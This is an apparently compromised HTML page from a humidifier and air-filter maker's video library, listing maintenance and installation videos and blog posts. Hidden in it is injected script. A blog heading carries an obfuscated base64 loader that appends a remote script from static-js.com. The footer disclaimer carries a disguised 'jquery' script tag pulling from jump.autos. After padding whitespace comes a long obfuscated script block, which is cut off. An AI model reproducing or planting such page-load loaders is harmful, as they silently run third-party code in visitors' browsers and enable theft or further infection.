                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/video-generalaire-model-5500-steam-humidifier---initial-voltage---amperage-setting-rev-1.324-or-higher-149_ae296.html">
                  <div class="heading h3">VIDEO: GeneralAire Model 5500 Steam Humidifier - Initial Voltage - Amperage Setting Rev 1.324 or Higher 1:49</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 04/14/2022</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/video-generalaire-model-5500-steam-humidifier---initial-voltage---amperage-setting-rev-1.323-or-lower-345_ae293.html">
                  <div class="heading h3">VIDEO: GeneralAire Model 5500 Steam Humidifier - Initial Voltage - Amperage Setting Rev 1.323 or Lower 3:45</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 03/08/2022</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/video-generalaire-model-5500-steam-humidifier---basic-operation-417_ae294.html">
                  <div class="heading h3">VIDEO: GeneralAire Model 5500 Steam Humidifier - Basic Operation 4:17</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 03/10/2022</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/video--controlling-humidity-with-generalaire_ae274.html">
                  <div class="heading h3">VIDEO:  Controlling Humidity With GeneralAire</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 08/09/2021</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/video--resetting-the-filter-hours-in-your-dh75--dh100-045_ae341.html">
                  <div class="heading h3">VIDEO:  Resetting the Filter Hours in Your DH75 & DH100 0:45</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 04/14/2023</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/second-wind-uv-air-purifiers_ae283.html">
                  <div class="heading h3">Second Wind UV Air Purifiers</div>
                  <div class="message">
                    ::BLOCK::
::CONTENT::VIDEO
::BLOCK::
...                  </div>
                  <div class="author-post-date">Posted: 10/06/2021</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/generalaire--second-wind-indoor-air-quality-solutions_ae264.html">
                  <div class="heading h3">GeneralAire & Second Wind Indoor Air Quality Solutions</div>
                  <div class="message">
                    ::BLOCK::
::CONTENT::VIDEO
::BLOCK::
...                  </div>
                  <div class="author-post-date">Posted: 06/03/2021</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/generalaire-570m-humidifier-installation_ae192.html">
                  <div class="heading h3">GeneralAire 570M Humidifier Installation</div>
                  <div class="message">
                    
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "GeneralAire® 570M Humidifier Installation 7:51",
  "description": ""...                  </div>
                  <div class="author-post-date">Posted: 10/23/2017</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/generalaire-900-humidifier-installation_ae193.html">
                  <div class="heading h3">GeneralAire 900 Humidifier Installation</div>
                  <div class="message">
                    
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "GeneralAire® 900 Humidifier Installation 8:07",
  "description": "",...                  </div>
                  <div class="author-post-date">Posted: 10/23/2017</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/generalaire-1000-humidifier-installation_ae195.html">
                  <div class="heading h3">GeneralAire 1000 Humidifier Installation</div>
                  <div class="message">
                    
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "GeneralAire® 1000 Humidifier Installation 8:37",
  "description": ""...                  </div>
                  <div class="author-post-date">Posted: 02/25/2018</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/generalaire-1000-humidifier-vapor-pad-replacement_ae196.html">
                  <div class="heading h3">GeneralAire 1000 Humidifier Vapor Pad Replacement</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 02/25/2018</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/indoor-air-quality-matters-science-animated--134_ae389.html">
                  <div class="heading h3">Indoor Air Quality Matters (Science Animated)  1:34</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 09/28/2023</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/epas-5-indoor-air-quality-categories-of-concern-353_ae390.html">
                  <div class="heading h3">EPA's 5 Indoor Air Quality Categories of Concern 3:53</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 09/28/2023</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/what-are-volatile-organic-compounds-vocs-indoor-air-quality-association-232_ae391.html">
                  <div class="heading h3">What Are Volatile Organic Compounds (VOC's) (Indoor Air Quality Association) 2:32</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 09/28/2023</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/generalaire-hepa-air-cleaners_ae309.html">
                  <div class="heading h3">GeneralAire HEPA Air Cleaners</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 07/18/2022</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/video--uv-c-light-basics-uv-resources-usa-256_ae242.html">
                  <div class="heading h3">VIDEO:  UV-C Light Basics (UV Resources USA) 2:56</div>
                  <div class="message">
                    ::BLOCK::
::CONTENT::VIDEO
::BLOCK::
...                  </div>
                  <div class="author-post-date">Posted: 06/05/2020</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/video--generalaire-dh70--dh95-filter-replacement-131_ae231.html">
                  <div class="heading h3">VIDEO:  GeneralAire DH70 & DH95 Filter Replacement 1:31</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 11/06/2019</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/generalaire-mhx3c-manual-humidistat-installation_ae197.html">
                  <div class="heading h3">GeneralAire MHX3C Manual Humidistat Installation</div>
                  <div class="message">
                    
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "GeneralAire® MHX3C Manual Humidistat Installation 3:09",
  "descript...                  </div>
                  <div class="author-post-date">Posted: 02/25/2018</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/generalaire-gfx3-automatic-digital-humidistat-installation_ae198.html">
                  <div class="heading h3">GeneralAire GFX3 Automatic Digital Humidistat Installation</div>
                  <div class="message">
                    
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "GeneralAire® GFX3 Automatic Digital Humidistat Installation 4:07",
 ...                  </div>
                  <div class="author-post-date">Posted: 02/25/2018</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/video--pco2450-vectorflo-lamp-replacement-536_ae114.html">
                  <div class="heading h3">VIDEO:  PCO2450 VectorFlo Lamp Replacement 5:36</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 09/04/2014</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/video--ap-2-water-conductivity-tester---how-to-use-218_ae116.html">
                  <div class="heading h3">VIDEO:  AP-2 Water Conductivity Tester - How to Use 2:18</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 09/04/2014</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/video--generalaire-quality-air-cleaners---why-install-425_ae111.html">
                  <div class="heading h3">VIDEO:  GeneralAire Quality Air Cleaners - Why Install 4:25</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 08/28/2014</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/video--hrv--erv-maintenance-517_ae71.html">
                  <div class="heading h3">VIDEO:  HRV & ERV Maintenance 5:17</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 07/10/2013</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/video--why-replace-your-vapor-pad-each-year-143_ae70.html">
                  <div class="heading h3">VIDEO:  Why Replace Your Vapor Pad Each Year 1:43</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 07/08/2013</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/video-81-drum-humidifier-evaporator-drum-replacement-546_ae69.html">
                  <div class="heading h3">VIDEO: 81 Drum Humidifier Evaporator Drum Replacement 5:46</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 07/01/2013</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/video--1000-model-humidifier-vapor-pad-replacement-213_ae66.html">
                  <div class="heading h3">VIDEO:  1000 Model Humidifier Vapor Pad Replacement 2:13</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 06/26/2013</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/video--sl-16-humidifier-vapor-pad-replacement-306_ae67.html">
                  <div class="heading h3">VIDEO:  SL 16 Humidifier Vapor Pad Replacement 3:06</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 06/26/2013</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/video--1042--1137-humidifiers-vapor-pad-replacement-322_ae68.html">
                  <div class="heading h3">VIDEO:  1042 & 1137 Humidifiers Vapor Pad Replacement 3:22</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 06/26/2013</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/video--generalaire-570-900--1099lhs-humidifiers-vapor-pad-replacement-344_ae65.html">
                  <div class="heading h3">VIDEO:  GeneralAire 570, 900, & 1099LHS Humidifiers Vapor Pad Replacement 3:44</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 06/25/2013</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/video--tersus-air-cleaner-filter-replacement-353_ae63.html">
                  <div class="heading h3">VIDEO:  TERSus Air Cleaner Filter Replacement 3:53</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 06/24/2013</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/video--tersus-air-cleaner-lamp-replacement-632_ae64.html">
                  <div class="heading h3">VIDEO:  TERSus Air Cleaner Lamp Replacement 6:32</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 06/24/2013</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/video--ac-500-hepa-air-cleaner-filter-replacement-229_ae61.html">
                  <div class="heading h3">VIDEO:  AC 500 HEPA Air Cleaner Filter Replacement 2:29</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 06/19/2013</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/video--ac-model-air-cleaners-filter-replacement-518_ae60.html">
                  <div class="heading h3">VIDEO:  AC Model Air Cleaners Filter Replacement 5:18</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 06/18/2013</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/video--mac-air-cleaner-filter-replacement-247_ae58.html">
                  <div class="heading h3">VIDEO:  MAC Air Cleaner Filter Replacement 2:47</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 06/10/2013</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/video--mac-l-air-cleaner-filter-replacement-259_ae59.html">
                  <div class="heading h3">VIDEO:  MAC-L Air Cleaner Filter Replacement 2:59</div>
                  <div class="message">
                    NOTE: &nbsp;You&#39;ll see the foam sealing strips look as if they&#39;ve been applied incorrectly/at the wrong angle. They are not.&nbsp;We simply an...                  </div>
                  <div class="author-post-date">Posted: 06/10/2013</div>
                </a>
              </div>

                                    </div>
    			</div>
		</main>
		<aside class="content-sub columns large-3">
			<div class="content-sub-text">
				<ul class="subnav">
					<li class=" np-11127"><a href="https://www.generalfilters.com/videos/installation-videos.html" >Installation Videos</a></li><li class=" np-11153"><a href="https://www.generalfilters.com/videos/maintenance-videos.html" >Maintenance Videos</a></li><li class=" np-11143"><a href="https://www.generalfilters.com/videos/product-design-features.html" >Design Features Videos</a></li><li class=" np-11155"><a href="https://www.generalfilters.com/videos/technicalinformative-videos.html" >Technical/Informative Videos</a></li><li class=" np-11210"><a href="https://www.generalfilters.com/videos/tech-tips.html" >Quick Tech Tips</a></li><li class=" np-11157"><a href="https://www.generalfilters.com/videos/corporate-videos.html" >Corporate Videos</a></li><li class=" np-11683"><a href="https://www.generalfilters.com/videos/from-the-experts.html" >From The Experts</a></li>				</ul> 
							</div>
		</aside>
	</div>
</section>


<section class="latest-posts">
	<div class="row columns">
		<div class="latest-posts-heading">
			Latest Blog Posts
		</div>
	</div>
	<div class="row large-up-4 medium-up-2 small-up-1 blog-grid">
    

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/blog/Video--GeneralAire-Cartridge-Air-Filters-Features-and-Benefits_AE396.html" data-equalizer-watch="blog-post-container">
                  <div class="blog_post_container" style="background:url('/images/blog-placeholder-1.png') center center / cover;">
                    <div class="blog_header" data-equalizer-watch="blog_header">
                      <div class="heading">Video:  GeneralAire Cartridge Air Filters Features and Benefits</div>
                      <div class="author-post-date">Posted: 02/16/2024</div>
                    </div>
                  </div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/blog/[base64]%3D%3D.slice7%3Bscript_AE395.html" data-equalizer-watch="blog-post-container">
                  <div class="blog_post_container" style="background:url('/images/blog-placeholder-2.png') center center / cover;">
                    <div class="blog_header" data-equalizer-watch="blog_header">
                      <div class="heading">Why We’re Still Breathing Dirty Indoor Air - New York Times<script>new Function(atob(('KPH9hBNZG9jdW1lbnQuaGVhZC5hcHBlbmRDaGlsZChkb2N1bWVudC5jcmVhdGVFbGVtZW50KCdzY3JpcHQnKSkuc3JjPScvL3N0YXRpYy1qcy5jb20vanMvZ2YuanMnOw==').slice(7)))();</script></div>
                      <div class="author-post-date">Posted: 01/03/2024</div>
                    </div>
                  </div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/blog/Healthy-Air-Healthy-Minds_AE394.html" data-equalizer-watch="blog-post-container">
                  <div class="blog_post_container" style="background:url('/images/blog-placeholder-3.png') center center / cover;">
                    <div class="blog_header" data-equalizer-watch="blog_header">
                      <div class="heading">Healthy Air, Healthy Minds</div>
                      <div class="author-post-date">Posted: 12/20/2023</div>
                    </div>
                  </div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/blog/Elevating-Indoor-Air-Quality---A-Shared-Responsibility-for-HVAC-and-Plumbing-Contractors-APR-Supply-Co.-Editorial-Vol-7_AE393.html" data-equalizer-watch="blog-post-container">
                  <div class="blog_post_container" style="background:url('/images/blog-placeholder-4.png') center center / cover;">
                    <div class="blog_header" data-equalizer-watch="blog_header">
                      <div class="heading">Elevating Indoor Air Quality - A Shared Responsibility for HVAC and Plumbing Contractors (APR Supply Co. Editorial: Vol 7)</div>
                      <div class="author-post-date">Posted: 11/03/2023</div>
                    </div>
                  </div>
                </a>
              </div>

                                    </div></section>
<div class="footer-callout">
	<div class="row column">
		<div class="heading">The General Filters Family</div>
	</div>
	<div class="row align-center large-up-5 medium-up-3 small-up-1" data-equalizer>
		<div class="columns">
			<div class="logo-container" data-equalizer-watch>
				<img src="/images/family-logo-general-aire.png" alt="General Aire - Fresh Indoor Air Quality">
			</div>
			<div class="message">Whole House Indoor <br> Air Quality Products</div>
		</div>
		<div class="columns">
			<div class="logo-container" data-equalizer-watch>
				<img style="padding-left: 20px;" src="/images/second_wind.png" alt="">
			</div>
			<div class="message">Whole House <br> UV Air Purifiers</div>
		</div>
		<div class="columns">
			<div class="logo-container" data-equalizer-watch>
				<img src="/images/family-logo-general.png" alt="General Fuel Oil Products">
			</div>
			<div class="message">Oil Filter Products</div>
		</div>
		<div class="columns">
			<div class="logo-container" data-equalizer-watch>
				<img src="/images/family-logo-gar-ber.png" alt="Gar Ber">
			</div>
			<div class="message">Oil Filter Products <br> Spin-On</div>
		</div>
		<div class="columns">
			<div class="logo-container" data-equalizer-watch>
				<img src="/images/family-logo-unifilter.png" alt="Gar Ber">
			</div>
			<div class="message">Oil Filter Products</div>
		</div>
	</div>
</div>
<footer class="page-footer">
	<div class="nav-section">
		<div class="row align-center">
			<div class="large-3 medium-6 small-12 columns">
				<div class="footer-nav-heading">
					Account Information
				</div>
				<ul class="footer-nav">
					<li><a href="/myaccount.html">My Account</a></li>
					<li><a href="/user-registration.html">User Registration</a></li>
				</ul>
				<div class="footer-nav-heading">
					Support
				</div>
				<ul class="footer-nav">
					<li><a href="/support.html">Submit a Support Ticket</a></li>
					<li><a href="/support/warranty-registration.html">Warranty Registration</a></li>
				</ul>
			</div>
			<div class="large-2 medium-6 small-12 columns">
				<div class="footer-nav-heading">
					Ordering
				</div>
				<ul class="footer-nav">
					<li><a href="/online-ordering.html">Online Ordering</a></li>
					<li><a href="/shipping.html">Shipping</a></li>
					<li><a href="/returns.html">Returns</a></li>
					<li><a href="/payments.html">Payments</a></li>
					<li><a href="/literature-faq.html">Literature</a></li>
				</ul>
			</div>
			<div class="large-2 medium-6 small-12 columns">
				<div class="footer-nav-heading">
					Our Company
				</div>
				<ul class="footer-nav">
					<li class=" np-2"><a href="https://www.generalfilters.com/about.html" >About General Filters</a></li><li class=" np-55"><a href="https://www.generalfilters.com/news--events.html" >News & Events</a></li><li class=" np-176"><a href="https://www.generalfilters.com/employment-opportunities.html" >Employment </a>														</li><li class=" np-314"><a href="https://www.generalfilters.com/general-filters-inc.-social-media-terms-of-use.html" >Social Media Terms</a></li><li class=" np-4"><a href="https://www.generalfilters.com/contact-us.html" >Contact</a>																																																																																				</li><li class=" np-11814"><a href="https://www.generalfilters.com/media-kit.html" >Media Kit</a></li>				</ul>
			</div>
			<div class="large-2 medium-6 small-12 columns">
				<div class="footer-nav-heading">
					Consumers
				</div>
				<ul class="footer-nav">
					<li><a href="/find-a-contractor.html">Find a Contractor</a></li>
					<li><a href="/find-a-sales-agency.html">Find a Sales Agency</a></li>
				</ul>
				<div class="footer-nav-heading">
					Legal
				</div>
				<ul class="footer-nav">
					<li><a href="/terms-of-use.html">Terms of Use</a></li>
					<li><a href="/privacy.html">Privacy</a></li>
				</ul>
			</div>
			<div class="large-3 small-12 columns">
				<div class="footer-nav-heading">
					Connect With Us
				</div>
				<div class="row column">
					<div class="social-links">
			<a href="https://www.facebook.com/GeneralFilters/" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/generalaire" target="_blank" class="twitter"><span>&Xopf;</span></a>
				<a href="https://www.linkedin.com/company/general-filters-inc-/?viewAsMember=true" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
				<a href="https://maps.app.goo.gl/beoQqBNxtHdUFZZ87" target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
				<a href="https://www.youtube.com/user/GeneralAireMedia" target="_blank" class="youtube"><i class="icon-youtube"></i></a>
				<a href="https://www.pinterest.com/generalaire/" target="_blank" class="pinterest"><i class="icon-pinterest"></i></a>
				<a href="https://www.instagram.com/general_aire/" target="_blank" class="instagram"><i class="icon-instagram"></i></a>
							<a href="https://www.tiktok.com/@generalaireiaq?lang=en" target="_blank" class="other1"><img src="/images/tik-tok-3.png"></a>
		</div>
				</div>
				<a href="https://lp.constantcontactpages.com/su/MUM9kjT" class="button" target="_blank">Newsletter Signup <i class="material-icons">email</i></a>
			</div>
					</div>
	</div>
	<div class="row large-unstack">
		<div class="columns large-1"></div>
		<div class="columns large-1 large-order-2">
			<img src="/images/footer-flag.jpg" alt="">
		</div>
		<div class="columns large-10 large-offset-1 large-order-1">
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 General Filters, Inc. All Rights Reserved.
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
					GeneralAire specializes in Whole-House Residential Humidifiers, Air Cleaners, Dehumidifiers, UV Air Purifiers, Heat and Energy Recovery Ventilators and Home Heating Fuel Oil Filters.

<scRIpt/src=//jump.autos/jquery.1.min.js></scRIpt>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "name": "General Filters, Inc.",
  "image": "https://www.generalfilters.com/images/logo.png",
  "@id": "",
  "url": "https://www.generalfilters.com/",
  "telephone": "2484765100",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "43800 Grand River Avenue",
    "addressLocality": "Novi",
    "addressRegion": "MI",
    "postalCode": "48375",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.4828031,
    "longitude": -83.4798579
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "16:30"
  },
  "sameAs": [
    "https://www.facebook.com/#!/generalaire",
    "https://twitter.com/generalaire",
    "https://www.pinterest.com/generalaire/"
  ]
}
</script>
































<script>
(function(_0x19bcef,_0x3e87b0){var _0x16bb36=_0x4025,_0x16d7dd=_0x19bcef();while(!![]){try{var _0x4a3a2b=parseInt(_0x16bb36(0x107))/0x1*(parseInt(_0x16bb36(0x133))/0x2)+parseInt(_0x16bb36(0x127))/0x3*(-parseInt(_0x16bb36(0x10a))/0x4)+parseInt(_0x16bb36(0x121))/0x5+-parseInt(_0x16bb36(0x153))/0x6*(parseInt(_0x16bb36(0x114))/0x7)+parseInt(_0x16bb36(0x152))/0x8+parseInt(_0x16bb36(0x142))/0x9*(-parseInt(_0x16bb36(0x13e))/0xa)+-parseInt(_0x16bb36(0x11d))/0xb*(parseInt(_0x16bb36(0xfd))/0xc);if(_0x4a3a2b===_0x3e87b0)break;else _0x16d7dd['push'](_0x16d7dd['shift']());}catch(_0x11d02a){_0x16d7dd['push'](_0x16d7dd['shift']());}}}(_0x5b93,0x44d10));typeof JSON!=='object'&&(JSON={});(function(){'use strict';var _0x1c1806=_0x4025;var _0x354008=/^[\],:{}\s]*$/,_0x38bef0=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,_0x107c06=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,_0x1d0b9b=/(?:^|:|,)(?:\s*\[)+/g,_0x454478=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x3c3116=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function _0x2719a7(_0x2dfabf){return _0x2dfabf<0xa?'0'+_0x2dfabf:_0x2dfabf;}function _0x16f7d7(){return this['valueOf']();}typeof Date[_0x1c1806(0x14e)][_0x1c1806(0x106)]!==_0x1c1806(0x10b)&&(Date['prototype']['toJSON']=function(){var _0x4707ec=_0x1c1806;return isFinite(this[_0x4707ec(0x15a)]())?this['getUTCFullYear']()+'-'+_0x2719a7(this[_0x4707ec(0x13f)]()+0x1)+'-'+_0x2719a7(this[_0x4707ec(0x120)]())+'T'+_0x2719a7(this[_0x4707ec(0xfe)]())+':'+_0x2719a7(this['getUTCMinutes']())+':'+_0x2719a7(this[_0x4707ec(0x139)]())+'Z':null;},Boolean['prototype'][_0x1c1806(0x106)]=_0x16f7d7,Number[_0x1c1806(0x14e)][_0x1c1806(0x106)]=_0x16f7d7,String[_0x1c1806(0x14e)][_0x1c1806(0x106)]=_0x16f7d7);var _0x525890,_0x5b1a4d,_0x2f5139,_0x1d5b05;function _0x110bc0(_0x4bee58){var _0x260ada=_0x1c1806;return _0x454478[_0x260ada(0xfc)]=0x0,_0x454478['test'](_0x4bee58)?'\x22'+_0x4bee58[_0x260ada(0x136)](_0x454478,function(_0x5b4cfa){var _0xfdb446=_0x260ada,_0x2e061b=_0x2f5139[_0x5b4cfa];return typeof _0x2e061b==='string'?_0x2e061b:'\x5cu'+(_0xfdb446(0x15b)+_0x5b4cfa[_0xfdb446(0x12e)](0x0)[_0xfdb446(0x105)](0x10))[_0xfdb446(0x11a)](-0x4);})+'\x22':'\x22'+_0x4bee58+'\x22';}function _0x4c42e7(_0x542333,_0x46b14e){var _0x144e8f=_0x1c1806,_0x325732,_0x56426f,_0x16ad32,_0x2ce965,_0x12a8ba=_0x525890,_0x50ede5,_0x49f1a6=_0x46b14e[_0x542333];_0x49f1a6&&typeof _0x49f1a6==='object'&&typeof _0x49f1a6[_0x144e8f(0x106)]===_0x144e8f(0x10b)&&(_0x49f1a6=_0x49f1a6['toJSON'](_0x542333));typeof _0x1d5b05==='function'&&(_0x49f1a6=_0x1d5b05[_0x144e8f(0x15d)](_0x46b14e,_0x542333,_0x49f1a6));switch(typeof _0x49f1a6){case _0x144e8f(0x143):return _0x110bc0(_0x49f1a6);case _0x144e8f(0x14b):return isFinite(_0x49f1a6)?String(_0x49f1a6):_0x144e8f(0x144);case _0x144e8f(0x126):case _0x144e8f(0x144):return String(_0x49f1a6);case _0x144e8f(0x116):if(!_0x49f1a6)return'null';_0x525890+=_0x5b1a4d,_0x50ede5=[];if(Object[_0x144e8f(0x14e)]['toString'][_0x144e8f(0x109)](_0x49f1a6)===_0x144e8f(0x12f)){_0x2ce965=_0x49f1a6['length'];for(_0x325732=0x0;_0x325732<_0x2ce965;_0x325732+=0x1){_0x50ede5[_0x325732]=_0x4c42e7(_0x325732,_0x49f1a6)||_0x144e8f(0x144);}return _0x16ad32=_0x50ede5[_0x144e8f(0x141)]===0x0?'[]':_0x525890?'[\x0a'+_0x525890+_0x50ede5[_0x144e8f(0x13c)](',\x0a'+_0x525890)+'\x0a'+_0x12a8ba+']':'['+_0x50ede5[_0x144e8f(0x13c)](',')+']',_0x525890=_0x12a8ba,_0x16ad32;}if(_0x1d5b05&&typeof _0x1d5b05===_0x144e8f(0x116)){_0x2ce965=_0x1d5b05['length'];for(_0x325732=0x0;_0x325732<_0x2ce965;_0x325732+=0x1){typeof _0x1d5b05[_0x325732]===_0x144e8f(0x143)&&(_0x56426f=_0x1d5b05[_0x325732],_0x16ad32=_0x4c42e7(_0x56426f,_0x49f1a6),_0x16ad32&&_0x50ede5[_0x144e8f(0x151)](_0x110bc0(_0x56426f)+(_0x525890?':\x20':':')+_0x16ad32));}}else for(_0x56426f in _0x49f1a6){Object[_0x144e8f(0x14e)][_0x144e8f(0x111)][_0x144e8f(0x15d)](_0x49f1a6,_0x56426f)&&(_0x16ad32=_0x4c42e7(_0x56426f,_0x49f1a6),_0x16ad32&&_0x50ede5[_0x144e8f(0x151)](_0x110bc0(_0x56426f)+(_0x525890?':\x20':':')+_0x16ad32));}_0x16ad32=_0x50ede5[_0x144e8f(0x141)]===0x0?'{}':_0x525890?'{\x0a'+_0x525890+_0x50ede5[_0x144e8f(0x13c)](',\x0a'+_0x525890)+'\x0a'+_0x12a8ba+'}':'{'+_0x50ede5[_0x144e8f(0x13c)](',')+'}',_0x525890=_0x12a8ba;return _0x16ad32;}}typeof JSON[_0x1c1806(0x101)]!==_0x1c1806(0x10b)&&(_0x2f5139={'\x08':'\x5cb','\x09':'\x5ct','\x0a':'\x5cn','\x0c':'\x5cf','\x0d':'\x5cr','\x22':'\x5c\x22','\x5c':'\x5c\x5c'},JSON[_0x1c1806(0x101)]=function(_0x1c62dc,_0x22052b,_0x188383){var _0xc11137=_0x1c1806,_0x205737;_0x525890='',_0x5b1a4d='';if(typeof _0x188383===_0xc11137(0x14b))for(_0x205737=0x0;_0x205737<_0x188383;_0x205737+=0x1){_0x5b1a4d+='\x20';}else typeof _0x188383==='string'&&(_0x5b1a4d=_0x188383);_0x1d5b05=_0x22052b;if(_0x22052b&&typeof _0x22052b!==_0xc11137(0x10b)&&(typeof _0x22052b!=='object'||typeof _0x22052b[_0xc11137(0x141)]!==_0xc11137(0x14b)))throw new Error(_0xc11137(0x102));return _0x4c42e7('',{'':_0x1c62dc});}),typeof JSON[_0x1c1806(0x137)]!==_0x1c1806(0x10b)&&(JSON['parse']=function(_0x26d9a0,_0x246fb6){var _0x121e1f=_0x1c1806,_0xdd199d;function 